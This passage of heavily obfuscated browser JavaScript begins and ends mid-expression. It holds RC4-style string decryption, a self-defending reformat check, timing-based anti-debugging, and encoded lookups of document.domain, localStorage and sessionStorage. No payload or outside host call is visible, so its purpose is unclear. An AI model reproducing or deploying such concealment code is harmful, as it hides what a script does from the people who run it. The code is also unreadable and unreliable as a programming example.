ve(vZ,vq);}},vU=function(ve){var vZ=vN,vq={'LEXZe':function(va,vg){var vI=vf;return vQ[vI(0x430)](va,vg);},'iUryz':function(va,vg,vI){var vx=vf;return vQ[vx(0xd40)](va,vg,vI);},'yYayO':vQ[vZ(0x7bb)],'EIDxh':'Aq9W','oGyDd':vQ['WnJZY'],'GZtfM':vQ[vZ(0x7cf)],'jixwd':function(va,vg,vI){var vx=vZ;return vQ[vx(0xd40)](va,vg,vI);},'tfTIn':function(va,vg){var vI=vZ;return vQ[vI(0xdcd)](va,vg);},'gzjZq':vQ[vZ(0x614)],'gropx':function(va,vg){var vI=vZ;return vQ[vI(0xa1a)](va,vg);},'daxhp':function(va,vg){var vI=vZ;return vQ[vI(0xc2e)](va,vg);},'hsiAX':function(va,vg){var vI=vZ;return vQ[vI(0x430)](va,vg);},'kWWvQ':function(va,vg){var vI=vZ;return vQ[vI(0x495)](va,vg);},'BWwwM':function(va,vg){var vI=vZ;return vQ[vI(0xa54)](va,vg);},'khxOG':function(va,vg){var vI=vZ;return vQ[vI(0xdf3)](va,vg);},'AJXIS':function(va,vg){return va+vg;},'BygZj':function(va,vg){var vI=vZ;return vQ[vI(0xa3e)](va,vg);},'sqFME':function(va,vg){var vI=vZ;return vQ[vI(0x495)](va,vg);},'kIZgy':function(va,vg){return va-vg;},'iVcNC':function(va,vg){var vI=vZ;return vQ[vI(0x334)](va,vg);},'goFJb':function(va,vg){var vI=vZ;return vQ[vI(0xd49)](va,vg);},'hYCBq':function(va,vg){return va%vg;},'vZWJZ':function(va,vg){var vI=vZ;return vQ[vI(0x510)](va,vg);},'ohWeW':function(va,vg){var vI=vZ;return vQ[vI(0xe3d)](va,vg);},'zRUQH':function(va,vg){return vQ['xjABR'](va,vg);},'UMNnM':function(va,vg){var vI=vZ;return vQ[vI(0x510)](va,vg);},'qnDrR':function(va,vg){return vQ['HgnHJ'](va,vg);},'eOIut':vQ['slJik'],'MaVAT':'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','UJMef':function(va,vg){return vQ['ctxbS'](va,vg);},'oVWhr':function(va,vg){return va===vg;},'nBJkf':function(va,vg){var vI=vZ;return vQ[vI(0xdb7)](va,vg);},'OSTVs':vQ[vZ(0xcf4)],'VRnTy':'lQoLd','vpJug':function(va,vg){return vQ['YaVtI'](va,vg);},'HTAVO':function(va,vg){var vI=vZ;return vQ[vI(0xdcd)](va,vg);},'ZFThW':vZ(0xa6a),'Rrwtp':vQ[vZ(0xc74)],'RWwTY':function(va,vg){return vQ['FZTcA'](va,vg);},'alahs':function(va,vg){return va!==vg;},'ZMpnU':vQ['ZqvkD'],'LpuAP':vQ['BuDMx'],'LPpjB':vZ(0xc4b),'pSJuL':vQ[vZ(0xc45)],'bLDnm':function(va,vg){return va(vg);},'yhAGd':vQ['UTQxQ'],'sgoaa':function(va,vg){return va<vg;},'WxqBh':function(va,vg,vI){var vx=vZ;return vQ[vx(0xd40)](va,vg,vI);},'wcfhQ':function(va,vg){return vQ['YaVtI'](va,vg);},'MUOzQ':function(va,vg){var vI=vZ;return vQ[vI(0xa0b)](va,vg);},'BETVh':'bsuyQ','kchZC':function(va,vg){var vI=vZ;return vQ[vI(0x510)](va,vg);},'nWWlk':function(va,vg){return va+vg;},'KuODP':vZ(0xbda),'XgrBN':function(va,vg,vI){return va(vg,vI);},'ATrBw':vQ[vZ(0xaf0)],'plOaj':function(va,vg){var vI=vZ;return vQ[vI(0xb95)](va,vg);},'QFZGU':function(va){return va();},'QtWqz':function(va,vg,vI){return va(vg,vI);},'wxkMH':vQ[vZ(0xc48)],'bBSte':function(va,vg){return vQ['LkCNN'](va,vg);},'IWxgU':vQ[vZ(0x6f5)],'YncmE':vQ[vZ(0x84c)],'rVSAA':vQ[vZ(0x679)],'ImKtW':function(va,vg){return va!=vg;},'mJQQx':function(va,vg){return va+vg;},'HLamY':function(va,vg){return va===vg;},'qvvMO':vQ[vZ(0x3ba)],'AjVVg':function(va,vg,vI){var vx=vZ;return vQ[vx(0xd40)](va,vg,vI);},'lFLbf':vQ['EDfaP'],'DwzLZ':function(va,vg){return vQ['kjpLc'](va,vg);},'PKXPr':function(va,vg){var vI=vZ;return vQ[vI(0x238)](va,vg);},'hkAPR':vZ(0xe58),'OPTYX':vQ[vZ(0xe06)],'WNzQp':vQ[vZ(0x678)],'RirUX':vZ(0x707),'LaOAZ':vQ['nAQgd'],'UBosw':vQ['xdIzr'],'LLikk':vQ['tvkjv'],'nYxpk':vZ(0xbca),'eqGqM':vQ[vZ(0xe32)],'RdkWz':vQ[vZ(0x90d)],'tkFnr':vQ[vZ(0x1cd)],'KbAgD':vZ(0x8ec),'oFPtZ':function(va,vg,vI){return vQ['nXQgv'](va,vg,vI);},'BnQwD':function(va,vg){return va===vg;},'Sipdq':vQ[vZ(0xaef)],'XOHHk':function(va,vg){var vI=vZ;return vQ[vI(0x182)](va,vg);},'WKggn':vQ[vZ(0x9f9)],'mxdkQ':function(va,vg){return vQ['RzpWB'](va,vg);},'hnFQg':function(va,vg){return vQ['yWtgZ'](va,vg);},'AYVaT':function(va,vg,vI){var vx=vZ;return vQ[vx(0xa6f)](va,vg,vI);},'UhEFM':function(va,vg,vI){var vx=vZ;return vQ[vx(0xa6f)](va,vg,vI);},'ZaNlu':vZ(0xd87),'aPtfY':function(va,vg,vI){var vx=vZ;return vQ[vx(0x3e3)](va,vg,vI);},'Nuact':vZ(0x7a6),'WnfiV':vQ[vZ(0x642)],'TcRRp':function(va,vg,vI){var vx=vZ;return vQ[vx(0xd40)](va,vg,vI);},'VlvKd':vQ[vZ(0x519)],'tEQhF':function(va,vg,vI){var vx=vZ;return vQ[vx(0xa6f)](va,vg,vI);},'XwkvM':function(va,vg,vI){var vx=vZ;return vQ[vx(0x3e3)](va,vg,vI);},'RrQLl':vQ[vZ(0xc6c)],'OdHPB':function(va,vg,vI){return va(vg,vI);},'VYNaB':vQ[vZ(0x9a4)],'MfwyF':function(va,vg,vI){var vx=vZ;return vQ[vx(0x3e3)](va,vg,vI);},'CAaOU':function(va,vg,vI){var vx=vZ;return vQ[vx(0x2e2)](va,vg,vI);},'BXolT':vQ['Pttyp']};function vJ(va){var vg=vZ,vI={'eCAFj':function(vc,vs){return vc>vs;}};if(vQ['WZrWg'](vQ[vg(0x44d)],vQ['GSnjr'])){var vx=[];for(var vA=0x0,vD=va[vg(0x221)];vQ['fhzpW'](vA,vD);vA++){if(vQ[vg(0xdcd)](vQ[vg(0xbe5)],vQ[vg(0xbe5)])){for(var vo='',vt=0x0;vq['LEXZe'](vt,_0x36b980[vq['iUryz'](_0x6d3685,0x69,vq[vg(0xac7)])]);vt++)vo+=_0x7293fe[vq['iUryz'](_0x530a5d,0xfb,vq['EIDxh'])][_0x3d7e12(0xd0,vq[vg(0x5d8)])](_0x3c8e3a[vq['iUryz'](_0x5b392a,0x59,vq[vg(0x609)])](_0x2913a3[vt],+_0x38d159[_0x5aff28(0xfb,vq['EIDxh'])][vq[vg(0x872)](_0x2f4df2,0xd0,vq[vg(0x5d8)])](0x31,0x36)));return vo;}else vx[vg(0xae0)](String['fromCharCode'](vQ[vg(0xe3d)](vQ['btMta'](vQ[vg(0xd49)](va[vg(0xafb)](vA)[vg(0xd94)](0x0),0x4),0x70),0x4)));}return vx[vg(0x2e0)]('');}else return vI[vg(0x6ed)](_0x982b70,0x0);}var vm=0x0,vH=vm,vy=vm,vE=vm,vV=vm,vn,vh=vm,vi=vm,vX=0x3;function vr(va,vg){var vI=vZ,vx={'sbRnr':function(vt,vc){return vq['oVWhr'](vt,vc);},'CgGdO':function(vt,vc,vs){var vY=vf;return vq[vY(0xa4f)](vt,vc,vs);},'jBrRq':vq[vI(0xe6e)],'WUYRf':vI(0x733),'oanig':function(vt,vc,vs){return vt(vc,vs);}};if(vq[vI(0xa59)](vI(0x1d6),'KtYAt'))_0xb6c858?_0x19d9db[_0x26645a]&=~_0x32a5a8:_0x5059e4[_0x5245c3]|=_0x26b9d4;else{var vA=vg[vI(0x216)](va,va),vD=vq[vI(0x7aa)](vG),vo=function(vt){var vc=vI;return vG[vc(0x978)][vG[vc(0x978)][vA][0x0]]=+new vG[(vc(0x978))][vA][0x12](),vD[vt];};return vr=function(vt,vc){var vs=vI,vY={'WOpBA':function(w3,w4){var w5=vf;return vq[w5(0xdb6)](w3,w4);},'ggOtx':vq[vs(0x875)],'OeVWQ':function(w3,w4){var w5=vs;return vq[w5(0x72d)](w3,w4);},'UCTnN':function(w3,w4){var w5=vs;return vq[w5(0xab5)](w3,w4);},'wEQEt':function(w3,w4){var w5=vs;return vq[w5(0xd38)](w3,w4);},'VLOAD':function(w3,w4){var w5=vs;return vq[w5(0xda2)](w3,w4);},'PtPYH':vs(0x418),'WpBpl':function(w3,w4){return vq['BWwwM'](w3,w4);},'kCOEX':function(w3,w4){return vq['khxOG'](w3,w4);},'rmEAi':function(w3,w4){var w5=vs;return vq[w5(0x719)](w3,w4);},'oLPKr':function(w3,w4){var w5=vs;return vq[w5(0xb2f)](w3,w4);},'CALOW':function(w3,w4){var w5=vs;return vq[w5(0x6a2)](w3,w4);},'dAvay':vs(0xca7),'zcezy':function(w3,w4){return w3%w4;},'XVnga':function(w3,w4){var w5=vs;return vq[w5(0x82a)](w3,w4);},'QoEha':function(w3,w4){return vq['iVcNC'](w3,w4);},'vLLeV':function(w3,w4){var w5=vs;return vq[w5(0x81a)](w3,w4);},'HzpjU':function(w3,w4){return vq['iVcNC'](w3,w4);},'nUVSR':function(w3,w4){return w3-w4;},'FpUgp':function(w3,w4){return vq['hYCBq'](w3,w4);},'IpBrS':function(w3,w4){return w3%w4;},'zYpjr':function(w3,w4){var w5=vs;return vq[w5(0x76d)](w3,w4);},'QHBMR':function(w3,w4){var w5=vs;return vq[w5(0x719)](w3,w4);},'BUUwR':function(w3,w4){var w5=vs;return vq[w5(0x719)](w3,w4);},'rpkAx':function(w3,w4){var w5=vs;return vq[w5(0xa34)](w3,w4);},'CKhAc':function(w3,w4){return w3&w4;},'XfRrG':function(w3,w4){return vq['zRUQH'](w3,w4);},'SfzWw':function(w3,w4){var w5=vs;return vq[w5(0xcb3)](w3,w4);},'mPOSD':function(w3,w4){var w5=vs;return vq[w5(0x99f)](w3,w4);},'TysOy':vq[vs(0x6dd)],'ueDxn':vq[vs(0x336)],'tuXjd':function(w3,w4){return vq['UJMef'](w3,w4);},'cxhMS':function(w3,w4){var w5=vs;return vq[w5(0x5e7)](w3,w4);},'aOJjb':function(w3,w4){return w3+w4;},'NyoMR':function(w3,w4){var w5=vs;return vq[w5(0x3f3)](w3,w4);},'vikDq':function(w3,w4){var w5=vs;return vq[w5(0x5a4)](w3,w4);},'RRVVD':function(w3,w4){return vq['tfTIn'](w3,w4);},'QRbjt':vq[vs(0xbae)],'WPyhQ':vq[vs(0x86a)],'YSvjj':function(w3,w4){return vq['vpJug'](w3,w4);},'BXpMS':function(w3,w4){return w3%w4;},'DhXbL':function(w3,w4){return w3==w4;},'lPtRD':function(w3,w4){var w5=vs;return vq[w5(0x719)](w3,w4);},'pZqwr':function(w3,w4){var w5=vs;return vq[w5(0x28d)](w3,w4);},'MdQWk':vq[vs(0x672)],'PRHNp':vq['Rrwtp'],'VBWpA':vs(0x233),'VVlji':function(w3,w4){return vq['RWwTY'](w3,w4);},'SvrBQ':function(w3,w4){var w5=vs;return vq[w5(0x719)](w3,w4);},'HPAuX':function(w3,w4){var w5=vs;return vq[w5(0x566)](w3,w4);},'EqtTT':vq['ZMpnU'],'naFAm':function(w3,w4){var w5=vs;return vq[w5(0x99f)](w3,w4);},'dbAyp':vq[vs(0x8b5)],'BQUkU':vq[vs(0xe72)],'BubuQ':function(w3,w4){return w3>w4;},'wYoKf':function(w3,w4){var w5=vs;return vq[w5(0x6b9)](w3,w4);},'VJkJg':vq[vs(0xb62)],'mDoRR':function(w3,w4){var w5=vs;return vq[w5(0xc68)](w3,w4);},'IjEKM':function(w3,w4){return vq['bLDnm'](w3,w4);},'GfkaO':function(w3,w4){return w3+w4;},'ERcrx':function(w3,w4){var w5=vs;return vq[w5(0x5e7)](w3,w4);},'iuBjc':function(w3,w4){return w3(w4);},'MZsKO':function(w3,w4){var w5=vs;return vq[w5(0x28d)](w3,w4);},'MdPNW':vq['yhAGd'],'NirdT':function(w3,w4){var w5=vs;return vq[w5(0x19d)](w3,w4);},'pOsQz':vq['yYayO'],'FwBrQ':function(w3,w4,w5){return vq['WxqBh'](w3,w4,w5);},'aVbXZ':vq[vs(0x5d8)],'UnoAi':vq[vs(0x91e)]};vt=vq[vs(0xb2f)](vt,0x5);var vb=vq[vs(0xdfe)](vo,vt);if(vq[vs(0xda2)](vr[vA],undefined)){if(vq[vs(0x65c)](vq[vs(0xb85)],'JuIuT'))return vx[vs(0x38f)](_0xd1fb9[vx[vs(0x462)](_0xdf177f,0xd3,vx[vs(0xdc6)])][_0x2a3c8c(0x61,vx[vs(0x5eb)])],0x1);else{var vl=vG[vs(0x978)][vA];vh=!vh?(--vX,0x1):vh,vV=!vV?(--vX,vq[vs(0xdc8)]((vl[0x1a](vl[0xb],vl[0x1d])[vl[0x1c]][vl[0x1d]]+vA)[vl[0x24]](0x9),0x28)):vV,vi=!vi?(--vX,vq[vs(0xcef)](vq[vs(0x5e7)](vr,Ww)[vl[0x24]](vq['AJXIS'](vE,0xf)),0xa)):vi;var vL=vD[vl[0x1e]],vO=function(w3){var w4=vs,w5={'zdDHE':function(wS,wp){var wf=vf;return vY[wf(0x30b)](wS,wp);},'GbvmH':function(wS,wp){var wf=vf;return vY[wf(0xb22)](wS,wp);},'wYYzc':vY[w4(0x741)],'lZgXi':function(wS,wp){return wS!=wp;},'uOYmK':function(wS,wp){var wf=w4;return vY[wf(0x2b3)](wS,wp);},'xykSa':function(wS,wp){var wf=w4;return vY[wf(0x4ac)](wS,wp);},'myXui':function(wS,wp){var wf=w4;return vY[wf(0x782)](wS,wp);},'PvyZa':function(wS,wp){var wf=w4;return vY[wf(0x44f)](wS,wp);},'giIYP':function(wS,wp){var wf=w4;return vY[wf(0x782)](wS,wp);},'StPZQ':function(wS,wp){return wS(wp);}};if(vY[w4(0x7e8)](vY[w4(0xb01)],vY['dAvay'])){for(var w6,w7,w8=vA,w9=vA,wW=w8+vO,wv=0x0,ww=0x0,wu=(function(){var wS=w4;return vY[wS(0x80f)](vY['ggOtx'],vY['ggOtx'])?_0x4caa2c>=0x6&&w5[wS(0xaee)](_0x46fdb2,0x8):(++vH,vY['OeVWQ'](vH,vL)?vH:(function(){var wp=wS,wf={'lDvDz':function(wz,wk){return w5['GbvmH'](wz,wk);},'TGcFW':'BuwPU','nDDXv':w5['wYYzc'],'CvznU':function(wz,wk){return w5['lZgXi'](wz,wk);}};return vy=vH,vE++,w5[wp(0x265)](w5[wp(0x3e6)](w5[wp(0xbf1)](vr,w8)[vl[0x24]](vE+0xf),0xa),0x0)&&w5[wp(0x3e6)](+new vl[0x12](),vG['prototype'][vl[0x0]])<vL*0xb5?(vL=!vh||!vV||!vi?vH:vL,(function(){var wz=wp,wk={'gSmhE':function(wP,wR){return wP+wR;}};if(wf[wz(0x523)](wf[wz(0xdf8)],wf[wz(0xc7c)])){var wK=[];for(var wC=0x0,wM=_0x242a30[wz(0x221)];wC<wM;wC++){wK[wz(0xae0)](_0x3e6f97[wz(0xd25)](wk[wz(0xc7e)](_0x7c43f4[wz(0xafb)](wC)[wz(0xd94)](0x0)*0x4,0x70)-0x4));}return wK[wz(0x2e0)]('');}else return wf[wz(0xa1d)]((vl[0x1a](vl[0xb],vl[0x1d])[vl[0x1c]][vl[0x1d]]+vA)[vl[0x24]](0x9)-0x28,0x0)?(vL=vX?vH:vL,vH):vl[0x2a](vH%vL);}())):vl[0x2a](w5[wp(0x623)](vL,vD[vl[0x1e]]));}()));}());w7=w3[w4(0xafb)](ww++);~w7&&(w6=wv%(!wu?wu:vY[w4(0xc52)](vy+vY['XVnga'](vL,0x7),vL))?vY[w4(0x9d5)](vY['vLLeV'](vY['vLLeV'](!wu?wu:vY[w4(0x8c1)](vY[w4(0x847)](vy,vL-0x3),vL),!wu?wu:vY[w4(0x8c1)](vY[w4(0x9d5)](vy,vY['nUVSR'](vL,0x3)),vL)),w6),w7):w7,vY[w4(0x4a2)](wv++,!wu?wu:vY[w4(0xd42)](vY[w4(0x9d5)](vy,vY[w4(0x63c)](vL,0x7)),vL)))&&(w8+=vY[w4(0x2b3)](vY[w4(0x4ac)](wW[vl[0x24]](vY[w4(0x95c)](ww,!wu?wu:vY[w4(0xc52)](vY[w4(0xac2)](vy,vY[w4(0x404)](vL,0x1)),vL))),!wu?wu:vY[w4(0x8c1)](vY[w4(0x9d5)](vy,vL-0x1),vL)),!wu?wu:vY[w4(0xac2)](vy,vL-0xb)%vL)&&wu?vl[0x19](vY[w4(0xc75)](0xff,w6>>vY['CKhAc'](vY[w4(0xd90)](-(!wu?wu:vY[w4(0x8c1)](vy+vY['oLPKr'](vL,0x9),vL)),wv),!wu?wu:vY['XfRrG'](vy+vY['SfzWw'](vL,0x5),vL)))):vl[0x2a](wv))){if(vY['mPOSD'](vY[w4(0xc70)],vY[w4(0xc70)]))return vY['UCTnN'](_0xbb1d1f,0x0);else w7=vY['ueDxn'][vl[0x26]](wu?w7:!wu?wu:vY[w4(0xd42)](vY[w4(0xac2)](vy,vY[w4(0x316)](vL,0x1)),vL));}for(var wF=0x0,wB=w8[vl[0x1e]];vY['wEQEt'](wF,wB);wF++){w9+=vY[w4(0x8b8)](vl[0x1f],vY['aOJjb'](vl[0x21],w8[vl[0x24]](wF)[vl[0x29]](0x10))[w4(0x216)](-0x2));}return vl[0x17](w9);}else{var wj=new _0x49d879[0xe](w5['myXui'](_0x2655ab[0x22],_0x3ce61c[0x25])),wT=wj[_0xc1cf04[0x26]](w5[w4(0x78b)](_0x31ca6f,_0x11492c))?--_0x5653a2[0x1]:--_0x2c4cb9[0x0];return w5['StPZQ'](_0x15b8ce,wT);}},vd=function(w3,w4){var w5=vs,w6={'judRR':function(wj,wT){var wS=vf;return vY[wS(0x327)](wj,wT);},'BHMcd':function(wj,wT){var wS=vf;return vY[wS(0x6b2)](wj,wT);},'pmqoH':function(wj,wT){var wS=vf;return vY[wS(0x30b)](wj,wT);}};if(vY[w5(0xb60)](vY['QRbjt'],vY['WPyhQ'])){var w7,w8,w9=[],wW=0x0,wv=vA;for(w7=0x0,w3=vY[w5(0x71f)](vO,w3);vY[w5(0x30b)](w7,0x100);w7++)w9[w7]=w7;for(w7=0x0;w7<0x100;w7++)wW=vY[w5(0x6ec)](vY[w5(0x95c)](wW,w9[w7])+w4[vl[0x24]](w7%w4[vl[0x1e]]),0x100),w8=w9[w7],w9[w7]=w9[wW],w9[wW]=w8;w7=0x0,wW=0x0;for(var ww,wu=0x0;wu<w3[vl[0x1e]]&&(vY[w5(0x59d)](vY[w5(0xc52)](wu,0x2),0x0)||vY[w5(0x30b)](wu,0x3e7));wu=vY['lPtRD'](ww=wu,0x1)){if(vY[w5(0x883)](vY[w5(0xb07)],vY[w5(0x712)])){var wF=vY[w5(0xe57)][w5(0x868)]('|'),wB=0x0;while(!![]){switch(wF[wB++]){case'0':w9[wW]=w8;continue;case'1':wv+=vl[0x19](vY[w5(0xbb1)](w3[vl[0x24]](wu),w9[vY['lPtRD'](w9[w7],w9[wW])%0x100]));continue;case'2':w9[w7]=w9[wW];continue;case'3':w8=w9[w7];continue;case'4':wW=(wW+w9[w7=vY[w5(0x690)](vY[w5(0xb33)](w7,0x1),0x100)])%0x100;continue;}break;}}else return w6[w5(0x790)](_0xb11140,0x0);}return wv;}else return w6['BHMcd'](_0x3ed6dd,0x10)&&w6['pmqoH'](_0x30bb31,0x12);};vr[vA]=vd,va=arguments;}}var w0=vD[0x0],w1=vq['nWWlk'](vt,w0),w2=va[w1];if(!w2){if(vq[vs(0xe6f)]!==vs(0x8a8))vG[vA]===undefined&&(function(w3){var w4=vs,w5={'Uwwah':function(ww,wu){var wF=vf;return vY[wF(0x37b)](ww,wu);},'eVlxa':vY['MdPNW'],'nVhVa':function(ww,wu){var wF=vf;return vY[wF(0x8ef)](ww,wu);},'krPgA':function(ww,wu){var wF=vf;return vY[wF(0xa36)](ww,wu);},'uyOlr':function(ww,wu,wF){return ww(wu,wF);},'Duoij':vY['pOsQz'],'aappQ':function(ww,wu,wF){var wB=vf;return vY[wB(0xa85)](ww,wu,wF);},'TiZvH':vY[w4(0x341)],'wFiLk':function(ww,wu,wF){var wB=w4;return vY[wB(0xa85)](ww,wu,wF);},'oXvsX':w4(0x4c6),'FyaMo':vY['UnoAi'],'tbJaZ':function(ww,wu){var wF=w4;return vY[wF(0x6b2)](ww,wu);}},w6=[0x1,0x0,0x0],w7=function(){var ww=w4,wu={'ThBBL':function(wF,wB){var wj=vf;return vY[wj(0x7e8)](wF,wB);}};return vY[ww(0x2d5)](vY[ww(0x1c1)],vY[ww(0x1c1)])?wu['ThBBL'](_0x58514c,0x6):'evfw';},w8=vG[w4(0x978)][vA],w9=vD[w8[0x1e]];function wW(ww){var wu=w4;if(w5[wu(0x29e)](wu(0xbd1),w5[wu(0x6ef)]))return 0x0;else{for(var wF=0x0,wB=w6[w8[0x1e]];w5[wu(0x7ab)](wF,wB);wF++){w6[w8[0x27]](w8[0xc](w8[0x13]())),wB=w6[w8[0x1e]];}return w5['krPgA'](ww,w6[0x0]);}}function wv(ww){var wu=w4;if(vY['naFAm'](vY[wu(0x236)],vY[wu(0xb4d)])){if(vY[wu(0x77a)](vY[wu(0xbe7)](+new w8[0x12](),vG[wu(0x978)][w8[0x0]]),w9*0xb5)){if(vY['HPAuX'](vY[wu(0x785)],vY['VJkJg'])){for(var wF='',wB=0x0;w5[wu(0x7ab)](wB,_0x2d259b[w5[wu(0x2af)](_0x2af4af,0x69,w5['Duoij'])]);wB++)wF+=_0x5de687[_0xd38af5(0xfb,'Aq9W')][w5[wu(0xa2c)](_0x35170d,0xd0,w5[wu(0x21f)])](_0x996419[w5[wu(0xe40)](_0x1a05cb,0x59,w5['oXvsX'])](_0x493adb[wB],+_0x542d33[w5[wu(0x2af)](_0x2ddcd5,0xfb,w5[wu(0xcb7)])][w5[wu(0xa2c)](_0x50ca1a,0xd0,w5['TiZvH'])](0x31,0x36)));return wF;}else return w8[0x2a](),vY['mDoRR'](wW,w3);}if(!w8[0x11](~ww))return ww;return w8[0x2a](),vY[wu(0xa36)](wW,w3);}else return w5[wu(0x501)](_0x58a2ad,0xc)&&w5['nVhVa'](_0x57b4ff,0xe);}return function(){var ww=w4,wu=new w8[0x16](vY[ww(0x3b7)](w8[0x20],w8[0x23])),wF=wu[w8[0x22]](vY[ww(0x4a7)](w7,vA))?--w6[0x1]:--w6[0x0];return vY[ww(0x83c)](wv,wF);};}(vr)(),vG[vA]=vc),vb=vr[vA](vb,vc),va[w1]=vb;else return vx['oanig'](_0x14cd36,_0x3bc411[0x1],_0x5e374f);}else vb=w2;return vb;},vq[vI(0x504)](vr,va,vg);}}function vG(){var va=vZ,vg={'XWBZl':function(vo,vt){var vc=vf;return vq[vc(0x647)](vo,vt);},'mEFbh':function(vo,vt,vc){return vq['AjVVg'](vo,vt,vc);},'Yykrs':vq[va(0xe6e)],'vlisk':vq[va(0x77d)],'zDebJ':function(vo,vt){var vc=va;return vq[vc(0x5a4)](vo,vt);},'LGtEo':function(vo,vt){var vc=va;return vq[vc(0x2ef)](vo,vt);}};if(vq[va(0xb1a)](vq['hkAPR'],vq['OPTYX'])){var vI=[vq[va(0x67f)],va(0x7af),va(0x5b0),vq[va(0x41d)],va(0x232),'WRJdNSoNoG',vq[va(0x367)],vq[va(0xadc)],vq[va(0xc29)],vq['nYxpk'],vq['eqGqM']],vx=vI[0x0][va(0x216)](0x1,0x1),vA=[vq[va(0x67f)],vq[va(0x95d)],vq[va(0xbc1)],vq['RirUX'],va(0x232),vq['KbAgD'],vq[va(0x367)],vq['UBosw'],va(0x452),vq[va(0x60a)],vq['eqGqM'],ve[String['fromCharCode'](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[va(0xd25)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],ve[String[va(0xd25)](0x4d,0x61,0x74,0x68)][String[va(0xd25)](0x72,0x6f,0x75,0x6e,0x64)],ve[String[va(0xd25)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[va(0xd25)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],ve[String[va(0xd25)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],ve[String[va(0xd25)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],ve[String[va(0xd25)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],ve[String['fromCharCode'](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],ve[String[va(0xd25)](0x44,0x61,0x74,0x65)],ve[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String[va(0xd25)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],ve[String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],ve[String[va(0xd25)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[va(0xd25)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],ve[String[va(0xd25)](0x52,0x65,0x67,0x45,0x78,0x70)],ve[String[va(0xd25)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],ve[String[va(0xd25)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[va(0xd25)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[va(0xd25)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],ve[String[va(0xd25)](0x53,0x74,0x72,0x69,0x6e,0x67)][String['fromCharCode'](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],ve[String[va(0xd25)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[va(0xd25)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],ve[String[va(0xd25)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],String[va(0xd25)](0x76,0x61,0x6c,0x75,0x65),String[va(0xd25)](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[va(0xd25)](0x6c,0x65,0x6e,0x67,0x74,0x68),String[va(0xd25)](0x25),String['fromCharCode'](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[va(0xd25)](0x30,0x30),String[va(0xd25)](0x74,0x65,0x73,0x74),String['fromCharCode'](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[va(0xd25)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String['fromCharCode'](0x63,0x61,0x6c,0x6c),String[va(0xd25)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String[va(0xd25)](0x70,0x75,0x73,0x68),String[va(0xd25)](0x20),String[va(0xd25)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),function(vo){var vt=va;if(vq['alahs'](vt(0x415),vq[vt(0xe4b)])){var vc=vG[vt(0x978)][vx];try{if(vq[vt(0x843)](vq[vt(0xae7)],vq[vt(0x34e)]))vc[0x1b][vc[0x25]](vc[0xe],vc[0x28],vc[0x28]);else return _0x4206eb[vt(0x978)][_0x1120e5['prototype'][_0x261761][0x0]]=+new _0x420b97[(vt(0x978))][_0x3a46d9][0xd](),_0x14982d[_0x157ae2];}catch(vs){}try{if(vq[vt(0x3f3)](vq[vt(0x3e4)],vq['rVSAA']))vc[0xf][vc[0x25]](vc[0x10],vc[0x28],vc[0x28]);else return vg[vt(0x248)](_0x145b1b[vg[vt(0x602)](_0x1eae85,0xd3,vg[vt(0x35f)])][_0x242937(0x61,vg[vt(0x297)])],0x2);}catch(vY){}return vc[0x16][vt(0x978)][vx]=vx,vo;}else return 0x1;}],vD=function(){var vo=va,vt={'DEMkW':function(vc,vs){var vY=vf;return vq[vY(0x43c)](vc,vs);},'EtKDQ':function(vc,vs){var vY=vf;return vq[vY(0xdc8)](vc,vs);},'dEVtO':function(vc,vs){var vY=vf;return vq[vY(0x660)](vc,vs);},'YutAk':function(vc,vs){var vY=vf;return vq[vY(0x64a)](vc,vs);}};return 